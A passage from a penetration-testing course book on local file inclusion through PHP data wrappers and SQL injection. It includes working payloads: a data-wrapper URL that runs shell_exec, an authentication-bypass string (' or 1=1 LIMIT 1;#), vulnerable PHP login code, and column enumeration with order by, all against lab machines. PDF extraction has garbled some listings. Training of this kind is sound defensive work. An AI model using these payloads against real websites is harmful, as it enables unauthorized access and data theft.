

kali@kali:~\$ **python3 -m http.server 7331** Serving HTTP on 0.0.0.0 port 7331 (http://0.0.0.0:7331/) ...



kali@kali:~\$ **php -S 0.0.0.0:8000** PHP 7.3.8-1 Development Server started at Wed Aug 28 12:59:52 2019

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 318

Listening on http://0.0.0.0:8000 Document root is /home/kali Press Ctrl-C to quit.



*Listing 306 - Using PHP to run an HTTP server on port 8000* 

We can also launch an HTTP server with a Ruby "one liner". The command requires several flags including -run to load un.rb, which contains replacements for common Unix commands, -e httpd to run the HTTP server, to serve content from the current directory, and -p 9000 to set the TCP port:

*Listing 307 - Using Ruby to run an HTTP server on port 9000* 

We can also use busybox, "the Swiss Army Knife of Embedded Linux", to run an HTTP server with httpd as the function,  $\cdot$  f to run interactively, and  $\cdot$  **p** 10000 to run on TCP port 10000:

kali@kali:~\$ **busybox httpd -f -p 10000** *Listing 308 - Using BusyBox to run an HTTP server on port 10000* 

To stop any of these servers, we can simply hit  $C$  C. Next, let's discuss PHP wrappers. *9.4.4.9 PHP Wrappers* 

PHP provides several protocol wrappers<sup>279</sup> that we can use to exploit directory traversal and local file inclusion vulnerabilities. These filters give us additional flexibility when attempting to inject PHP code via LFI vulnerabilities.

We can use the *data*<sup>280</sup> wrapper to embed inline data as part of the URL with plaintext or *base64*<sup>281</sup> encoded data. This wrapper provides us with an alternative payload when we cannot poison a local file with PHP code

Let's take a closer look at how to use the data wrapper. We start it with "data:" followed by the type data. In this case, we'll use "text/plain" for plaintext. We follow that with a comma to mark the start of the contents, in this case "hello world". When we put it all together, we get "data:text/plain,hello world".

We already know the menu page is vulnerable to LFI attacks. If we submit a payload using a data wrapper, the application should treat it the same as a regular file and include it in the page. Let's check if this works by submitting the following URL and checking the results:

http://10.11.0.22/menu.php?file=data:text/plain,hello world Listing 309 - A test payload using the data wrapper

279 (The PHP Group, 2019), https://www.php.net/manual/en/wrappers.php

280 (The PHP Group, 2019), https://www.php.net/manual/en/wrappers.data.php 281 (Wikipedia, 2019), https://en.wikipedia.org/wiki/Base64

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 319

Let's see how this renders:

As suspected, the application treated the data wrapper as if it was a file and included it in the page, displaying our "hello world" string.

Since a plaintext data wrapper worked, let's see how far we can push this. We know there is an LFI vulnerability on this page and the previous example proves we can inject content with a data wrapper. Let's replace "hello world" with some PHP code and check if it executes. We will use *shell exec* to run the dir command, wrapping in PHP tags. The URL, then, looks like this:

http://10.11.0.22/menu.php?file=data:text/plain,<?php echo shell\_exec("dir") ?> Listing 310 - A sample LFI payload using the *data wrapper* 

Penetration Testing with Kali Linux 2.0



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 320

Penetration Testing with Kali Linux 2.0



Let's submit this and see if it works:

*Figure 159: Exploiting LFI Using the Data Wrapper* 

Excellent. The PHP code we included in the data wrapper was executed server-side, producing a directory listing. We can now exploit the LFI without manipulating any local files.

- 1. Exploit the LFI vulnerability using a PHP wrapper.
- 2. Use a PHP wrapper to get a shell on your Windows 10 lab machine.

# *9.4.5 SQL Injection*

*SQL Injection*<sup>282</sup> is a common web application vulnerability that is caused by unsanitized user input being inserted into *queries*283 and subsequently passed to a database for execution. Queries are used to interact with a database, such as inserting or retrieving data. If we can inject malicious input into a query, we can "break out" of the original query made by the developers and introduce our own malicious actions.

These types of vulnerabilities can lead to database information leakage and, depending on the environment, could lead to complete server compromise.



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 321

Penetration Testing with Kali Linux 2.0



In this section, we will examine SQL injection attacks under a PHP/MariaDB environment. While the concepts are the same for other environments, the syntax used during an attack may need to be updated to accommodate different database engines or scripting languages.

*MariaDB is very similar to MySQL. In fact, it started out as a fork of MySQL. While there are some minor differences, most of these are irrelevant to an attacker.* 

# *9.4.5.1 Basic SQL Syntax*

Structured Query Language (SQL)<sup>284</sup> is the primary language used to interact with relational databases. While there is a standard syntax for SQL, most database software packages have implementation

variations. However, the basics are generally the same. Let's walk through some basic SQL concepts and syntax<sup>285</sup> to get a feel for it before moving on to exploitation.

A relational database is made up of one or more tables and each table has one or more columns. Each entry in a table is called a row. Let's look at an example:

*Listing 311 - A sample users table*

In Listing 311, the columns are *id*, *username*, and *password*. There is one row of data for a user with

the username of *tom.jones* and a password of *notunusual*.

In most cases, we will be dealing with *queries*. Queries are instructions to the database engine and we use them to retrieve or manipulate data in the database. A *SELECT* query is the most basic interaction:

SELECT \* FROM users;

*Listing 312 - A simple select query* 

We can paraphrase the query in Listing 312 as "show me all columns and records in the *users* table". The first argument to the *SELECT* command is a column and the asterisk is a special character that means "all".

We also have the option of introducing a conditional clause to our query with a *WHERE* clause: SELECT username FROM users WHERE id=1;

*Listing 313 - A select query with a where clause* We can paraphrase the query in Listing 313 as "show me the username field from the *users* table,

showing only records with an *id* of 1".

285 (Wikipedia, 2019), https://en.wikipedia.org/wiki/SQL\_syntax

<sup>284 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/SQL

+----+------------+--------------+ | id | username | password | +----+------------+-------------+ | 1 | tom.jones | notunusual |

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 322

These are just some of the basics. We can also *INSERT*, *UPDATE*, and *DELETE* data in tables. We won't cover those statements here, but as we show how to exploit SQL injection, we will cover additional SQL syntax as needed.

#### *9.4.5.2 Identifying SQL Injection Vulnerabilities*

Before we can find SQL injection vulnerabilities, we must first identify locations where data might pass through a database. Authentication is usually backed by a database and depending on the nature of the web application, other areas including products on an E-commerce site or message threads on a forum generally require database interaction.

We can use the single quote ('), which SQL uses as a string delimiter, as a simple check for potential

SQL injection vulnerabilities. If the application doesn't handle this character correctly, it will likely

result in a database error and can indicate that a SQL injection vulnerability exists. Knowing this,

we generally begin our attack by inputting a single quote into every field that we suspect might pass

its parameter to the database. We will need to use this trial and error approach when *black box* 

286

string concatenation. In PHP, this might look something like the following:

\$query = "select \* from users where username = '\$user' and password = '\$pass'";

*Listing 314 - Sample PHP code with SQL query* 

If user data is included in a SQL statement without being sanitized in any way, the chances of SQL injection occurring are very high. Let's break this down further with some examples. In a normal login, a user might submit "Tom" and "password123" for their username and password. The code would therefore look like this:

 $\text{Squery} = \text{Sselect}^*$  from users where username =  $\text{Tom}'$  and password =  $\text{password123}$ "; *Listing 315 - Sample code with normal login* 

Notice how the submitted values are wrapped in single quotes. Let's take a look at what happens if a single quote is submitted as a value:

\$query = "select \* from users where username ='**'**' and password = 'password123' "; *Listing 316 - Sample code with SQL injection payload* 

Since single quotes are used for delimiters, the above query reads as an empty username and then a misplaced string of "and password =", creating a syntax error. If the web application shows error messages in its pages, we would receive output similar to the following:

*Listing 317 - A sample SQL error message* 

<sup>286</sup> (Wikipedia, 2019), https://en.wikipedia.org/wiki/Black-box\_testing PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 323

#### *testing*.

If we have access to the application's source code, we can review it for SQL queries being built by

Penetration Testing with Kali Linux 2.0



Notice: invalid query: You have an error in your SQL syntax; check the manual that cor responds to your MariaDB server version for the right syntax to use near 'password123' ' at line 1 in C:\xampp\htdocs\login.php on line 20

This error message tells us several things: we've caused an error in a SQL statement, the database software is MariaDB, and the server is running XAMPP on Windows. Let's look at how we can leverage this vulnerability to gain access to the admin page.

# *9.4.5.3 Authentication Bypass*

Authentication bypass is a classic example of exploiting a SQL injection vulnerability that demonstrates the dangers of evil users playing with your database. Consider the code sample in the previous section. If we are able to inject our own code into the SQL statement, how might we alter the query in our favor?

Here is the normal use case: a legitimate user submits their username and password to the application. The application queries the database using those values. The SQL statement uses an *and* logical operator in the *where* clause. Therefore, the database will only return records that have a user with a given username and matching password.

A SQL query for a normal login, then, looks like this:

select \* from users where name = 'tom' and password = 'jones'; *Listing 318 - Sample login query* 

If we control the value being passed in as *\$user*, we can subvert the logic of the query by submitting **tom'** or 1=1;# as our username, which creates a query like this:

select \* from users where name = 'tom' or 1=1;#' and password = 'jones'; *Listing 319 - Sample login query with SQL injection payload* 

The pound character (#) is a comment marker in MySQL/MariaDB. It effectively removes the rest of the statement, so we're left with:

select  $*$  from users where name = 'tom' or 1=1;

*Listing 320 - Sample query as executed* 

We can paraphrase this as "show me all columns and rows for users with a name of tom or where one equals one". Since the "1=1" condition always evaluates to *true*, all rows will be returned. In short, by introducing the *or* clause and the "1=1" condition, this statement will return all records in the *users* table, creating a valid "password check".

Is this enough to bypass authentication? It depends. We have manipulated the query to return all the records in the users table. The application code determines what happens next. Some programming languages have functions that query the database and expect a single record. If these functions get more than one row, they will generate an error. Other functions might process multiple rows just fine. We cannot know what to expect without the application's source code or using trial and error.

If we do encounter errors when our payload is returning multiple rows, we can instruct the query to return a fixed number of records with the LIMIT statement:

select \* from users where name = 'tom' or 1=1 **LIMIT 1**;# *Listing 321 - Sample query with LIMIT statement* 

Penetration Testing with Kali Linux 2.0



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 324

Penetration Testing with Kali Linux 2.0



To experiment with these queries and the affect they have on the database, we can connect directly to the database on our Windows 10 lab machine with a MySQL username and password of root/root and issue SQL statements directly:

c:\xampp\mysql\bin> **mysql -u root -p root** ...

MariaDB [(none)]> use webappdb; Database changed

MariaDB [webappdb]> select \* from users; +----+----------+--------------+ | id | username | password | +----+----------+---------------+

 $\vert 1 \vert$  admin  $\vert$  p@ssw0rd  $\vert \vert 2 \vert$  ijgsaw  $\vert$  footworklure  $\vert$  +----+----------+-------------+ 2 rows in set  $(0.01 \text{ sec})$ 

MariaDB [webappdb]>

*Listing 322 - Connecting to the MariaDB instance* 

Now let's try this against our sample application and attempt to log in without valid credentials. We should be able to trick the application into letting us in without a password by including the "or 1=1 LIMIT 1;" clause and commenting out the rest of the query. We don't know exactly what the query looks like, but the "or" clause will evaluate to true and therefore cause the query to return records. We will include the "LIMIT" clause to keep it simple and only return one record. We will submit our payload in the "username" field:

*Figure 160: Exploiting SQL Injection* 



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 325

Penetration Testing with Kali Linux 2.0



If we've manipulated the query successfully, we should get a valid authenticated session:

*Figure 161: Gaining Access to the Admin Page* 

Nice. We've bypassed this application's login! Let's examine the source code so we fully understand what is happening here:



 $11 < ?$ php

```
12	13	14	15	16
```
session\_start(); include "database.php"; if(!empty(\$\_POST)){ 

if (isset(\$\_POST['username']) && isset(\$\_POST['password']) ) {

**\$sql="select \*** from users where username ="". \$\_POST['username'] . "' and password = "'. \$\_POST['password'] . "'";

```
$result	=	$conn->query($sql);	if(!$result)	{
```

```
trigger_error("invalid query: " . $conn->error); }
```
**if(** \$result->num\_rows == 1 ) {

 $$$ \_SESSION['user'] =  $$$ \_POST['username'];

header("Location:admin.php"); }else{

echo "<div class=\"alert alert-danger\">Wrong username or password</div>"; }

} 17 18 19 20 21 22 23 24 25 26 27 28 29  $30$  }  $31$  ?>

*Listing 323 - Code excerpt from login.php* 

On line 16 of Listing 323, the values of the *username* and *password* parameters submitted via POST are directly added to the string containing the SQL query. Normally, the query would only return results when a valid username and associated password are submitted. Our SQL injection payload "escapes" out of the intended query and injects an "OR" clause, which causes the query to return rows even if the username and password aren't correct.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 326

Line 22 checks if the query result is one row. If an invalid username or password is submitted, the query wouldn't return any rows. If a valid username and password are submitted, the query would return one row. The application's developer assumed this was enough to determine if a user should be authenticated as line 23 stores the user's name in session state and line 24 redirects the user to admin.php.

We had to include the "LIMIT" clause to deal with the check on line 22. Attackers wouldn't necessarily know this without seeing the source code, which is why experimentation is very important in black box testing.

*How can we prevent SQL Injection? A naïve approach might be to remove all*

*single quote characters when sanitizing user input. However, there are times that single quotes should be considered valid input, such as surnames.* 

*The best approach is to use parameterized queries, also known as prepared* 

*287* 

#### *statements.*

*placeholders into their SQL statements. The user input is then supplied alongside the statement and the database binds the values to the statement, creating a layer of separation between the SQL statement code and the data values. This prevents the user supplied data from manipulating the SQL code. Most major database systems and programming languages support prepared statements.* 

## *9.4.5.4 Exercises*

#### *This feature allows the developer to put parameters or*

Penetration Testing with Kali Linux 2.0





- 1. Interact with the MariaDB database and manually execute the commands required to authenticate to the application. Understand the vulnerability.
- 2. SQL inject the username field to bypass the login process.
- 3. Why is the username displayed like it is in the web application once the authentication process is bypassed?
- 4. Execute the SQL injection in the password field. Is the "LIMIT 1" necessary in the payload? Why or why not?

#### *9.4.5.5 Enumerating the Database*

We can also use SQL injection attacks to enumerate the database. We will need this information as we start to build more complicated SQL injection payloads. For example, we need to know column and table names if we are going to extract data from them. This helps us execute a more surgical data extraction.

Let's examine some techniques to retrieve this information from the application. Our previous login form isn't suitable for a demonstration of this so we'll turn to debug.php, which

also contains a SQL injection vulnerability as shown in this code:

Penetration Testing with Kali Linux 2.0



\$sql = "SELECT id, name, text FROM feedback WHERE id=". \$\_GET['id'];

*Listing 324 - SQL query from debug page* We can test if this page is vulnerable by adding a single quote as the value of the *id* parameter:

*Figure 162: Another SQL Error Message* 

This results in an SQL syntax error, indicating the presence of a potential SQL injection vulnerability.

#### *9.4.5.6 Column Number Enumeration*

We can add an *order by* clause to the query for simple enumeration. This clause tells the database to sort the results of the query by the values in one or more columns. We can use column names or the column index in the query.

Let's submit the following URL:

http://10.11.0.22/debug.php?id=1 order by 1 *Listing 325 - Appending the "order by" statement* 

This query instructs the database to sort the results based on the values in the first column. If there is at least one column in the query, the query is valid and the page will render without errors. We can submit multiple queries, incrementing the *order by* clause each time until the query generates an error, indicating that the maximum number of columns returned by the query in question has been exceeded. Remember, a query can select all the columns in a table or just a subset of columns. We need to rely on this trial-anderror approach if we do not have access to the source query.

Since we will need to iterate the column number an arbitrary number of times, we should automate the queries with Burp Suite's Repeater tool.

